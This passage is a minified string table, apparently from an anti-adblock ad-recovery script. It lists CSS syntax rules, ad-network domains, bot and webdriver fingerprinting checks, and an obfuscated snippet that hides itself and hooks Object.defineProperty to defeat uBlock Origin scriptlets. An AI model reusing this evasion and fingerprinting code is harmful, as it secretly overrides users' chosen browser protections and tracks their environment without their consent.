combinator","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","[csstree-match] BREAK after ","renderer","window.parent.parent.confiant.services().onASTAdLoad","adshield-api","auto? [none|<length>]","height","7cfdc6c7","original","navigator.appVersion is undefined","aXRoYw==","toString","?version=","appendChild","trimLeft","( <supports-condition> )|<supports-feature>|<general-enclosed>","XMLHttpRequest_responseText","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","http","thebrighttag.com","Favicon loading failed. Media negotiations will be suppressed.","statusText","pbxai.com","cssText","auto|smooth","selectorsToForceProtect","freestar","20030107","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","filter","ep2.adtrafficquality.google","createDescriptor","right","auto-add|add( <integer> )|<integer>","normal|always","base","; Priority=Low","AddMatchOnce","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","&error=","<empty string>","Bad syntax reference: ","lookupOffsetNonSC","nearest-neighbor|bicubic","[above|below|right|left]? <length>? <image>?","title","})()","canvas","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Window_setTimeout","MSG_SYN","MediaQuery","query","browserKind","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<'text-emphasis-style'>||<'text-emphasis-color'>","pagehide","resize","auto|avoid","attributionsrc","<masking-mode>#","matched","getParameter","<'border-width'>","reserved2","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","navigator.productSub is undefined","<blend-mode>|plus-lighter","ping","auto|start|end|center|baseline|stretch","thenStack","ad\\.doubleclick\\.net|static\\.dable\\.io","as_location","__webdriver_script_func","Event_stopPropagation","<'margin-block-end'>","script_onerror","` should not contain a prelude","isSleipnir","quizlet.com","<'column-width'>||<'column-count'>","srcdoc","responseXML","pn.ybp.yahoo.com","/gampad/ads","msie","Enum","normal|reset|<number>|<percentage>","Firefox/","ports","gamezop.com","none|element|text","memoryLimitThreshold","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","TBL",", scrollY: ","general-enclosed","<'inline-size'>","ad-","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","z-index","atmedia.hu","Counter","TopLevelCss","__webdriver_unwrapped","sping","stndz-","_names","reduceRight","replace|add|accumulate","as_key","allowPrebid","Headers","padding-box|content-box","add",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"iframe message timeout","matcher","<number>|<percentage>|none","CefSharp","data-stndz-hidden","do69ll745l27z.cloudfront.net","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<color>&&<color-stop-angle>?","; SameSite=None","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","id5-sync.com","HTMLTableElement","Element not visible v2 | ","scrollY","getProperty","urlRegexes","pipeThrough","browserLanguage",'[id^="google_dfp_"]',"<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","repeat|no-repeat|space|round","<header","_parent","googletagmanager.com","samsungbrowser","getVersion","<ident> ['.' <ident>]*","insertAdjacentElement","safari/firefox iframe timeout","attributionsrc=","applyRatio","color( <colorspace-params> [/ [<alpha-value>|none]]? )","admanmedia.com","privacy-mgmt.com","esp.rtbhouse.com","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","eat","userLanguage","property","PTZhMEc+UE9vMzdudj94JjFgXTJ0","insertList","Css","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","teads.tv","`, expected `","fields","HTMLLinkElement_as","<position>","test",".umogames.com","parseValue","<time>|<percentage>","podname.com","arrayBuffer","[none|<dashed-ident>]#","pbjs","log( <calc-sum> , <calc-sum>? )","exec","<number>|<percentage>","getElementById","cfdc6c77","defineOutOfPageSlot","{-token","data-freestar-ad","<time>#","strict","auto|stable&&both-edges?","innovid.com","<combinator>? <complex-selector>","/npm-monitoring",'[name^="google_ads_iframe"]',"<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","wpsstaticieplsg.b-cdn.net","max-age","adshield-native","__fxdriver_evaluate","skipSC","atan( <calc-sum> )","https://mp.4dex.io/prebid","leaderboard","/cou/iframe","auto|bullets|numbers|words|spell-out|<counter-style-name>","cdn.optimizely.com","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Blocked ","ZGdnbg==","/favicon.ico?","auto|touch","() => version","isChannelConnected","iframe negotiate: configure message timeout: ","skipUntilBalanced","set ","/health-check","feature","explicit","resolve","adtelligent.com","getAdUnitPath","<script>","/pcs/activeview?","/ivt/detect","[<container-name>]? <container-condition>","apcnf","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","rad","SharedWorker","adChoice","[discretionary-ligatures|no-discretionary-ligatures]","<'text-wrap-mode'>||<'text-wrap-style'>","triggerCount","[AdBlockDetector] page unloaded while checking request block. ","smsonline.cloud","[AdBlockDetector] acceptable ads check target ","callPhantom","selectorText","blockAdUnitPath","https://hbopenbid.pubmatic.com/translator","title (english only)","dvmax","<number-percentage>{1,4} fill?","_file","TkduRThhX3kuRmpZTz00dzNdcDc=","<length-percentage>","span","onClickAutoRecovery","CSSStyleDeclaration_getPropertyValue","EOF-token","floor","Match","isBrave","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<compositing-operator>#","content","Timed out waiting for consent readiness","img","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","w = window.parent;","8573741755808484570000","credentials","player","ReadableStream is not supported in fetchLater","w = window.parent.parent;","<symbol>+","<'padding-left'>{1,2}","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","decorator","kind","webdriver"," is not a constructor or null","go.affec.tv","arkadium-aps-tagan.adlightning.com","; Partitioned","//# sourceURL=mediation.js","UnicodeRange","updateCursors","import('","Property","undertone.com","leboncoin.fr","<percentage>|<length>|<number>","connectad.io","failed","auto|all|none","as_domain","setPrototypeOf","gpt_loaded_time","HTMLImageElement",'{"apply-ratio":1,"',"YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Unexpected syntax '","rightComparison","as_parent","[object Intl]","last_processed_rules_count","invalid url (anchor href set): ","adapi.inlcorp.com","setTimeout","api.rlcdn.com","repeat","uidapi.com","as-search-","<number-percentage>{1,4}&&fill?","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Scope","read","/cdn/adx/open/integration.html","adkernel.com","https://qa.html-load.com","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Node_baseURI","enums","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","scorecardresearch.com","normal|<string>","name","Apple","__replaced","Mesa OffScreen","declaration","normal|<try-size>","ad-delivery.net","shouldNegotiateAds","colon-token","_blank","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","as_json_modifier","decode",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"__fr","[<length-percentage>|<number>|auto]{1,4}","host","as-empty-bidder","<single-transition>#","_isTcfNeeded","open","pagead/js/dv3.js","</a></span>","merequartz.com","responseURL","true","action","Failed to load 3rd-party image. Please enable 3rd-party image loading.","solid|double|dotted|dashed|wavy","custom-ident","\n  ","setImmediate","contains","<box>#","@@toPrimitive must return a primitive value.","recovery_adm_click_ar","fetch: ","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","marker-mid","none|circle|disc|square","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","sdkVersion","themoneytizer.com","getUserIds","onLoad","<line-width>||<line-style>||<color>","<transition-behavior-value>#","HTMLElement_title","numeric-only|allow-keywords","scrollWidth","<ray()>|<url>|<basic-shape>","Element_closest","loc",".constructor","geb","[object Reflect]","localeCompare","insertAdjacentHTML","<pseudo-element-selector> <pseudo-class-selector>*","none|[weight||style||small-caps||position]","<color-stop-length>|<color-stop-angle>","performance_gpt_ad_rendered","sourceContentFor","__lastWatirConfirm","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<integer>&&<symbol>","redirect","https://prg.smartadserver.com/prebid/v1","buzzfeed.com","article","channel","adshield","advertiserId","none|<filter-function-list>","error","DOMParser","window.external is undefined","Number sign is not allowed","repeat|stretch|round","[<line-names>|<name-repeat>]+","groups","httpEquiv","'))",'link[rel="icon"]',"hooking started without preframe hooking","Failed to load profile: ","omid-","_fa_","gpt-highfivve","webcontentassessor.com",".end","getOwnPropertyNames","getAtrule","_phantom","none|<position>#","cmVzZXJ2ZWQySW5wdXQ=","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","checkAtrulePrelude","delim-token","<'row-gap'> <'column-gap'>?","value","<grid-line> [/ <grid-line>]?","when","XMLHttpRequest_status","createItem","outerHeight","bricks-co.com","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","content|fixed","[INVENTORY] found visible ","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Element_className","auto|<anchor-name>","normal|[<string> <number>]#","normal|<percentage>","querySelector","padding-left","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","didomi-","create","` should contain a prelude","none|<image>|<mask-source>","pop","https://fb.css-load.com","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","eWJmcQ==","auto|inter-character|inter-word|none","Module","configIndex","document.documentElement is undefined","json.parse","svmin","onParseError","normal|text|emoji|unicode","none|<length>","contentsfeed.com","timeout","<'cue-before'> <'cue-after'>?","gpt_limited","<bg-size>#","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","[proportional-nums|tabular-nums]","HTMLMetaElement_content","<'margin-top'>","Missed `structure` field in `","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","/favicon.png?","3rd-party fetch error: ","auto|none|preserve-parent-color","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","eachMapping",'meta[name="as-tester-handler-added"]',"\\$&","descriptors","hadron.ad.gt","brave","toUTCString","__driver_evaluate","gpt-tdn","hostage","display none","sports-illustrated","navigator.plugins is undefined","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","profile","PluginArray","__as_is_ready_state_change_loading","sources","none|auto|[<string> <string>]+","FeatureFunction","<!DOCTYPE html>","HTMLFormElement_target","parseString","gpt-adshield","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","HTMLIFrameElement_contentDocument","https://cmp.myhomebook.de","<blend-mode>#","tokenEnd","text/html","Type of node should be an Object"," > ","windowExternal","NodeList","AtruleDescriptor","; Priority=Medium"," is blocked","https://googleads.g.doubleclick.net","as_session_id","limit_memory_filter","none|<custom-ident>+","<'margin-block-start'>","ADNXSMediation","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","margin-left","protectFetchInput shouldn't be called with non-ReadableStream","mozInnerScreenX","focus","normal|bold|<number [1,1000]>","<simple-selector>#","Hex digit or question mark is expected","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","none|discard-before||discard-after||discard-inner","blocking_ads","biggeekdad.com","admiral","adtrafficquality.google","indexOf","innerWidth","Script","91d63f52","padding-bottom","Invalid mapping: ","gpt-adpushup","margin-bottom","pubstack","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","side_ad","start|end|left|right|center|justify|match-parent","check","SupportsDeclaration","phantomas","race","hasOwnProperty","equals","auto|<length-percentage>","HTMLElement_style","toStringTag","add|subtract|intersect|exclude","admaru.net","JSON_parse","lvb","none","[<box>|border|padding|content]#","f8d5326a","[AdBlockDetector] page unloaded while checking acceptable ads target ","[none|start|end|center]{1,2}","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","false","signalStatus","column","sort","gpt-funke","debug","dable-tdn","content|<'width'>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","JSON","setRequestHeader","HTMLImageElement_attributionSrc","jkl","Integrity check failed: ","<font-stretch-absolute>{1,2}","knowt.com","XMLHttpRequest","<html><head></head><body></body></html>","simpli.fi","nicovideo.jp","border","none|<custom-ident>","silent","inline|block|horizontal|vertical","s0.2mdn.net","flags","start|center|end|justify","Brian Paul","concat","HTMLFormElement_action","/prebid.js","bnh6bg==","circle|ellipse","auto|sRGB|linearRGB","!self","declarators","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","content_ad","cache_isbot","Element.remove","__as_new_xhr_data","HTMLSourceElement_srcset","skin_wrapper","findAllFragments","atob-btoa","promise","HTMLAnchorElement","getTargeting","trident","unprotect","DOMParser_parseFromString","instance","next","getId","mustIncludeStrings","Window_fetchLater","unsafe|safe","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","relative","<url> <decibel>?|none","scanWord","adv-space","atrules","<symbol>","vmin","flip-block||flip-inline||flip-start","fill","option domain is invalid","light|dark|<integer [0,∞]>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","sign( <calc-sum> )","IntersectionObserverEntry","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","document_getElementById","onmozfullscreenchange","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","ivt","medium","https://07c225f3.online","<'height'>","gcprivacy.com","grippers|none","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<'inset-inline-end'>","__lastWatirPrompt","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","-apple-system|BlinkMacSystemFont","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<shape>|auto","flatMap","land","warn","errorTrace","CSSStyleDeclaration","https://ghb.adtelligent.com/v2/auction/","cmpStr","traffective","cap","Node_textContent","IVT detection failed","center|start|end|self-start|self-end|flex-start|flex-end","undefined","block|inline|x|y","<ident-token> : <declaration-value>? ['!' important]?","[normal|small-caps]","enabled","<namespace-prefix>? [<string>|<url>]","advertisement__label","offsetAndType","compareByGeneratedPositionsInflated","toLowerCase","https://","innerText","<percentage>?&&<image>","auto|none|scrollbar|-ms-autohiding-scrollbar","get ","[AdShield API] All cmds executed, ready for new cmds","isElementDisplayNoneImportant","<font-weight-absolute>|bolder|lighter","<number [0,1]>","input","walk","href","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","scroll","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<length-percentage>&&hanging?&&each-line?",'[data-id^="div-gpt-ad"]',"includeHosts","List<","/static/topics/topics_frame.html","is_limited_ads","useractioncomplete","most-width|most-height|most-block-size|most-inline-size","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<color>","UNKNOWN","drag|no-drag","JlhEX1FPaE1ybHRwUjFjNHpHClk=","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","HTMLTableSectionElement","__as_rej","CDC-token","requestIdleCallback","none|[fill|fill-opacity|stroke|stroke-opacity]#","\x3c!--","none|all|[digits <integer>?]","j7p.jp","cmVzZXJ2ZWQxT3V0cHV0","Layer","linear|<cubic-bezier-timing-function>|<step-timing-function>","/negotiate/v2/image?width=","headless_chrome","Element_insertAdjacentHTML","data-non-sharding","Hex digit is expected","upload",'[id^="div-gpt-"]',"getCategoryExclusions","none|auto|<percentage>","visualViewport","HTMLIFrameElement_src","Terminate - not active","firstCharOffset"," | ","permissions","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","pubmatic.com","label","cloudfront.net","snigelweb.com","httpOnly","/\\r\\n/g","; Priority=High","<number>","none|[<shape-box>||<basic-shape>]|<image>","pbjsList","match.rundsp.com","Load stylesheet results: ","[<predefined-rgb-params>|<xyz-params>]","welt.de","stroke","def","aditude","[<type-selector>? <subclass-selector>*]!","_ad","sascdn.com","iframe","auto|normal|active|inactive|disabled","idSubstrings","cancelAnimationFrame","pub_728x90","adscale.de","\n   value: ","allowRunInIframe","onlyForAsTest","POST","Unknown at-rule descriptor","creativecdn.com","!important","ChromeDriverw","scrollHeight","sourceMap","monitoring","10038760KvAEJr","presage.io","[<'view-timeline-name'> <'view-timeline-axis'>?]#","exclusionRules","ClassSelector","compareByOriginalPositions","nightmarejs","edl","__as_ready_resolve","Condition","charAt","first-id.fr","_WEBDRIVER_ELEM_CACHE","coachjs","<'inset-inline-start'>","intersectionRect",'<html><head><script src="',"Unknown context `","absolute","ittpx-asia.eskimi.com","eof","data-","onmousedown","doubleclick.net","/report","push","https://ad-delivery.net/px.gif?ch=2","AdShield API cmd","<number>|<dimension>|<ident>|<ratio>","Keyword","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","splice","Hash","pubkey","content-box|padding-box|border-box|fill-box|stroke-box|view-box","about:","fetch","https://consent.programme.tv","javascript:","Terminate - profile not found","substrToCursor","cWJ1dw==","a-mo.net","Too many hex digits","freeze","scheme","reason","Response_url","gigacalculator.com","bounceexchange.com","tokenCount","readyState","<attachment>#","content-security-policy","Not a Declaration node","min( <calc-sum># )","<compound-selector>#","adsense","HTMLAnchorElement_attributionSrc","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","Failed to load 3rd-party image: ","adnxs-simple.com","geoedge.be","Date.now","Equal sign is expected","ownKeys","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","https://ads.yieldmo.com/exchange/prebid","toPrimitive","MessagePort","gecko","<'caret-color'>||<'caret-shape'>","serverbid.com","validate","gemius.pl","MessageEvent_data","cover|contain|entry|exit|entry-crossing|exit-crossing","argument name is invalid","History_replaceState","abc","; SameSite=Lax","main_richload","Combinator","xhr.onreadystatechange not set","newcastleworld.com","Navigator","%%%INV_CODE%%%","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?",'<div class="CAN_content">',"adspsp.com","SVGElement","<keyframe-block>+","<'border-top-width'>||<'border-top-style'>||<color>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","layer( <layer-name> )","</div>","FeatureRange","c204ZmtocndhOTR5MGV1cGoybnEx","translate( <length-percentage> , <length-percentage>? )","https://googleads.g.doubleclick.net/pagead/ads","hasAttribute","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","image( <image-tags>? [<image-src>? , <color>?]! )","document - link element","d2VneWpwenV4MzhxMmE5dm1pZm90","halifaxcourier.co.uk","[<function-token> <any-value>? )]|[( <any-value>? )]","use","indexww.com","<frequency>|<percentage>","https://consent.sunderlandecho.com","asin( <calc-sum> )","types","matches","prompt","directives","Document_getElementsByClassName","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","mod( <calc-sum> , <calc-sum> )","AdThrive_","edge","isActive","smartadserver.com","viously.com","FontFace","aniview.com","omid_message_method","toJSON","adsrvr.org","rubiconproject.com","nonzero|evenodd","high","decodeURIComponent","object","Text","<color>+|none","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","isInRootIframe","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","allowInterstitial","onLine","translateY( <length-percentage> )",'iframe[name="',"this.href='https://paid.outbrain.com/network/redir","Block","[shorter|longer|increasing|decreasing] hue","preload","childElementCount","method","prebid","[<length>|<percentage>]{1,4}","HTMLTableCaptionElement","sentrySampleRatio","fxios/","gecko/","/filter-fingerprint","mailto:","<'border-top-color'>{1,2}","[<box>|border|padding|content|text]#","boolean","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","ac-","<html></html>","Window","domain","programme.tv","ACK","Atrule","raptive","si.com","timesofindia.indiatimes.com","createObjectURL","unhandled exception - ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","[jis78|jis83|jis90|jis04|simplified|traditional]","consumeUntilExclamationMarkOrSemicolon","tokenBefore","img_","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","auto|[over|under]&&[right|left]?","Spaces","pbstck.com","[<family-name>|<generic-family>]#","CSSStyleSheet","Generator is already executing.","Node_insertBefore","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","Unexpected end of input","lexer","option path is invalid",".getAdserverTargeting",'[id*="',"protectHtml","Plus sign","getServices","vmax","INVENTORY_FRAME","modifier","SyntaxMatchError","ad.360yield-basic.com","js-tag.zemanta.com"," used missed syntax definition ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Advertisement","detect","<number [0,∞]> [/ <number [0,∞]>]?","Identifier or asterisk is expected","additionalAdsBait","data-cmp-ab","evaluate","adthrive-","bind","__esModule","1814568jVhoST","<font-stretch-absolute>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","stylesheetUrlsToLoadBeforeHooking","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","additionalHeaders","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","First-party image load failed","document.querySelectorAll","Document_querySelector","checkPropertyName","Forward report url to engineers","the-ozone-project.com","rtt","Document_write","4dex.io","return","from","<display-outside>?&&[flow|flow-root]?&&list-item","webkitTemporaryStorage","upright|rotate-left|rotate-right","tpmn","[row|column]||dense","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","slotElementId","getPropertyValue","EventTarget_removeEventListener","flat","cultureg","ins","<custom-ident>|<string>","once","uBO:","partitioned"," is blocked.","gumgum.com","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","as_inventory_id","size","functionBind","pos","https://consent.halifaxcourier.co.uk","declarationList","hue-rotate( <angle> )","is_admiral_adwall_rendered","<shape-box>|fill-box|stroke-box|view-box","setProperty","parse","limit","<'inset-inline'>","webgl","cdn.flashtalking.com","https://consent.cesoirtv.com","useragent","<'margin-left'>","xg4ken.com","[data-ad-client]","data-bypass-check-transform","crios","excludeHosts","location","cootlogix.com","https://consent.northernirelandworld.com","appsflyer.com","comma-token","hadronid.net","iframe negotiate msg: ","boolean-expr","ddg/","none|<length-percentage> [<length-percentage> <length>?]?","googlesyndication\\.com","Operator","Function","text/css","prototype","<line-width>{1,4}","genieesspv.jp","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","google_ads","auto|from-font|[under||[left|right]]","content-ad","` in `","mmctsvc.com","<'margin-right'>","writable","__webdriverFunc",".set","sp.","HTMLElement","afterend","selenium-evaluate","window.top._df.t","sp_message_","auto|loose|normal|strict|anywhere","_self","normal|sub|super","Map","static|relative|absolute|sticky|fixed|-webkit-sticky","Document","tokens","Declaration","<complex-selector-list>","light-dark( <color> , <color> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<angle-percentage>","intervalId","transform","forceBraces","Terminate - memory limit threshold","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","/main.html","usedJSHeapSize","normal|<length>","XMLHttpRequest.onreadystatechange","str","revokeObjectURL","ups.analytics.yahoo.com","consumeUntilLeftCurlyBracket","path","9bJLOBe","/cgi-bin/PelicanC.dll","https://cmp.autobild.de","getWindowId","/gpt/setup","none|all","picrew.me","MSG_ACK","text-ad","node","<'top'>{1,2}","static-cdn.spot.im","click","normalize","auto|both|start|end|maximum|clear","hasFocus","s.amazon-adsystem.com","<url>+",'" is not in the set.',"Vertical line is expected","URL","creativeId","lvh","div {}","document.documentElement.clientWidth, clientHeight","tcString","pub_300x250","comment-token","api.assertcom.de","isVisibleDocument","[<bg-layer> ,]* <final-bg-layer>","throwError","none|in-flow|all","Unknown node type `","adshieldAvgRTT","<single-animation-timeline>#","psts","Blob","dvi","adwallpaper","el.quizlet.com","beforeunload","is_acceptable_ads_blocked","counters( <counter-name> , <string> , <counter-style>? )","PerformanceEntry","none|<image>","columns","reserved2Output","appendData","Error","[native code]","MozAppearance","[Bot] bot detected, botKind=","agrvt.com","HTMLAnchorElement_host","tagan.adlightning.com","is_ads_blocked","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","as-check-script-blocked","abgroup","https://pbs.nextmillmedia.com/openrtb2/auction","gpt-","<length>|auto","none|<shadow>#","dataset","adnami.io","<single-animation-composition>#","[alternate||[over|under]]|inter-character","dable","cef","https://btlr.sharethrough.com/universal/v1","generic( kai )|generic( fangsong )|generic( nastaliq )","Unknown type: ","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<length>|<percentage>",". Please enable 3rd-party image loading.",'meta[name="',"opacity( 